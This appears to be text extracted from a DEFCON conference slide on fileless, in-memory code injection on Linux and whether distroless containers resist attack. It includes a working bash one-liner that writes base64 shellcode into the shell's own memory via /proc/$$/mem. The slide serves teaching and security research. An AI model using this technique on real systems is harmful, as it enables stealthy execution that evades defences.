 Why this?
what about
Linux???
- Was Distroless the new “unhackable” system?
- So many ways to inject in memory in Windows…
- Some state-of-the-art techniques back then:
- https://blog.sektor7.net/#!res/2020/meterp-inject-yt.md
- memfd_create()
- ASLR is a problem
- https://twitter.com/David3141593/status/1386663070991360001
cd /proc/$$;read a<syscall;exec 3>mem;base64 -
d<<<McBIu9GdlpHQjJf/SPfbU1RfmVJXVF6wOw8F|dd bs=1 seek=$[`echo
$a|cut -d" " -f9`]>&3
DEFCON
CARLOS